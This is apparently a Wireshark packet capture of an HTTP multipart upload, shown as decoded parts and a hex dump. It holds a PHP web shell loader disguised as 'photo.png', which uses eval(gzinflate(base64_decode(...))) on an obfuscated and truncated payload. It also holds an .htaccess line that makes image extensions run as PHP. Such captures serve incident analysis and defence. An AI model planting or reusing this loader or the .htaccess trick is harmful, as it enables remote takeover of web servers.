 Wireshark · Packet 4711 · Emergency_Packet.pcap
Boundary: \r\n-----------------------------7e51912b024e\r\n
Encapsulated multipart part:  (text/plain)
Content-Disposition: form-data; name="file[1]"; filename="photo.png"\r\n
Content-Type: text/plain\r\n\r\n
Line-based text data: text/plain (9 lines)
<?php\n
\n
@session_start();\n
@set_time_limit(0);\n
@error_reporting(0);\n
\n
[truncated]eval(gzinflate(base64_decode("bVTbkqJIEH33KxiiH+xgtrkjxNhGyE1U5KIoas9EB1DFRVEQUISd+felnYjd2d2pp8qqk+
\n
?>
Boundary: \r\n-----------------------------7e51912b024e\r\n
Encapsulated multipart part:  (text/plain)
Content-Disposition: form-data; name="file[2]"; filename=".htaccess"\r\n
Content-Type: text/plain\r\n\r\n
Line-based text data: text/plain (1 lines)
AddType application/x-httpd-php .jpg .jpeg .png
Boundary: \r\n-----------------------------7e51912b024e\r\n
Encapsulated multipart part:  (application/octet-stream)
000192d0 69 6e 67 28 30 29 3b 0a 0a 65 76 61 6c 28 67 7a ing(0);· ·eval(gz
000192e0 69 6e 66 6c 61 74 65 28 62 61 73 65 36 34 5f 64 inflate( base64_d
000192f0 65 63 6f 64 65 28 22 62 56 54 62 6b 71 4a 49 45 ecode("b VTbkqJIE
00019300 48 33 33 4b 78 69 69 48 2b 78 67 74 72 6b 6a 78 H33KxiiH +xgtrkjx
00019310 4e 68 47 79 45 31 55 35 4b 49 6f 61 73 39 45 42 NhGyE1U5 KIoas9EB
00019320 31 44 46 52 56 45 51 55 49 53 64 2b 66 65 6c 6e 1DFRVEQU ISd+feln
00019330 59 6a 64 32 64 32 70 70 38 71 71 6b 2b 64 55 52 Yjd2d2pp 8qqk+dUR
00019340 74 62 4a 70 39 77 72 79 7a 6f 72 41 50 4b 4b 78 tbJp9wry zorAPKKx
00019350 46 34 5a 39 39 45 79 39 69 69 57 51 7a 2f 2f 4e F4Z99Ey9 iiWQz//N
00019360 36 79 4b 35 4e 52 2f 65 72 66 4d 6c 66 4f 47 35 6yK5NR/e rfMlfOG5
00019370 6a 58 36 37 66 6e 35 2b 55 76 76 36 51 50 31 2f jX67fn5+ Uvv6QP1/
00019380 67 73 4a 79 67 49 75 45 41 42 50 43 35 43 67 41 gsJygIuE ABPC5CgA
00019390 2b 68 37 58 67 42 34 6a 68 79 77 4c 43 32 77 6c +h7XgB4j hywLC2wl
000193a0 4f 66 35 68 4d 66 7a 74 41 38 45 6a 79 52 70 6b Of5hMfzt A8EjyRpk
000193b0 75 71 41 6b 47 4d 45 69 68 78 34 74 4d 2b 51 77 uqAkGMEi hx4tM+Qw
000193c0 50 66 51 6a 6a 53 49 6a 2b 39 70 46 69 58 6e 6a PfQjjSIj +9pFiXnj
000193d0 70 44 38 30 75 73 6c 49 64 4a 2f 2b 6b 66 6b 39 pD80uslI dJ/+kfk9
000193e0 52 58 35 74 2b 34 7a 38 6d 63 50 36 64 62 54 2b RX5t+4z8 mcP6dbT+
000193f0 30 70 5a 72 61 61 6d 38 59 59 2b 30 74 46 76 48 0pZraam8 YY+0tFvH
00019400 63 48 66 69 56 39 36 50 78 35 4d 6e 35 4b 79 68 cHfiV96P x5Mn5Kyh
00019410 46 58 2f 2f 2b 42 6e 35 50 76 33 33 33 46 38 2b FX//+Bn5 Pv333F8+
00019420 71 30 67 53 47 41 66 37 51 30 2f 79 61 62 6b 37 q0gSGAf7 Q0/yabk7
00019430 43 77 46 30 5a 79 46 6a 6c 68 72 55 5a 39 4b 79 CwF0ZyFj lhrUZ9Ky
00019440 46 66 30 44 78 79 66 4b 6f 36 4b 34 37 49 6a 2f Ff0DxyfK o6K47Ij/
00019450 37 79 69 58 67 67 63 56 34 79 76 36 4b 67 33 6a 7yiXggcV 4yv6Kg3j
00019460 4b 74 54 4f 68 72 47 30 41 4e 64 55 43 56 56 43 KtTOhrG0 ANdUCVVC
00019470 6b 63 4d 77 53 42 47 56 69 46 71 64 6a 32 44 49 kcMwSBGV iFqdj2DI
00019480 66 37 7a 73 44 66 45 48 36 43 68 6e 34 48 6d 49 f7zsDfEH 6Chn4HmI
00019490 34 38 63 2f 59 4c 70 6f 74 34 77 48 7a 6b 78 52 48c/YLpo t4wHzkxR
000194a0 41 70 34 75 63 4b 79 67 67 42 5a 4c 33 55 45 52 Ap4ucKyg gBZL3UER